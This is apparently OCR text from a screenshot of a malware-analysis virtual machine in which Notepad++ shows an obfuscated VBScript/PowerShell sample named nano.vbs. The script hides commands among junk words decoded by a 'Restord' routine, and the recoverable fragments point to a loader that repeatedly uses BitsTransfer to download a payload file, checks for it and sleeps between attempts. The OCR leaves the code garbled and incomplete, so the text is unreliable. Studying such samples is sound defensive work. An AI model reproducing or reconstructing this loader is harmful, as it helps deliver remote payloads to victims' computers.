 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows10-Home-Malwar...
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1 new 2
Retsin9Bougero=Brnders(PostmarTHousybieHagarensBuserhetBearbej-KoglespPLedsageaSlutkuntNonamazhf
orlyde Unathle$GimpernJ Ptarmiustormagr UdvalgiAutotubs discor) Bowlin  Kanali-persuasA
SkvulpnSolipsidPaltrie  Blairs(blomste[ReconneI SvindenOvercomt
VesicuPgavelintPrehensrHmmespr]forlyst:Overlbs: SprinksAabnerniFlammesz UnfeudeLoyolit
Dejetfo-Trofetfe YemeniqMyomato Eskimoe8Godivau) Pyroch ') ;if ($Kapelmusik149) {  . $Juris
$chettype;} else {;$output00=Restord 'CnicinvS AntepetBlodbesaGutibaprHerbergtUndergo-ExcelsmB
FestinigenlsnitSilaginsMashierTNailfolrEctognaa pseudonVasotomsAntifeufTrdesteeBnnestnrDosered
Blddyre-MukkeriSNonperfoAnebilluQuietusr AmtsracCrosbyseDanebro
applic$SusissySOphiolotLampeberKbsfaktaKatteau
Drudesw-TvanmelDRappelleSelvstnsvrissentDonnerdiLingerinOplandea FredeltTreaarsi
GuemuloTakstgrn Brandm
Ochrole$OvercooCmedtagnlMarsvinuEnarchssnonconctRoadbedeFeuillerSpinula2Nonsynt ';& ($output01)
(Restord ' Filtra$raketpaCtravedel ZelinauVaskerisMosquittUprearseRevealar Toecap2Detoxif=
Minija$TempelkeVantagenSaboterv Luanns:ReinersaAdvocatpObligatpEventyrdHalcyona
jawedptPrecereamythoge ') ; .       ($output01) (Restord
'ScoringIUdlbsdamLodtrknpKrydsogoEverlysrintercatSneaksm-bruttovMUspshamoRedegredFeltertuUnfavou
lErstatneFordamp  ForjttBBlackeriStropertJantelos
ReilasTNamelyerincoheraGrnthannFinskbrsvidundefBjningseSuperinr Fosser ')
;$Cluster2=$Cluster2+'\Delstenen.Bac';while (-not $sprogkl) {        .     ($output01) (Restord
'Grudgep$ForlegnsMakkersp PaasknrJannetsoInspectg intimikSyncarplBesindi=Kropsko(
skolarTCorpseoePrismrksUdbdbustDiletta-BebusybPReincita beglootPersonnhHaworth ingenio$StarshaC
UndervlEntertauStrenges HorschtRhodobaeDesignerJgvanmi2Catalog)Neurops ') ;           &
($output01) $output00;  .     ($output01) (Restord 'CementsSOutjetttkberensaUntoxicr
ManatetSynkret-PyrrhotSForudbel RundineStrobice Pebermp Finans Isolati5 Fossil ');}
Visual Basic file length : 6,593 lines : 14 Ln : 13 Col : 3,239 Pos : 3,425 Windows (CR LF) UTF-8 IN
ENG
10:01 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.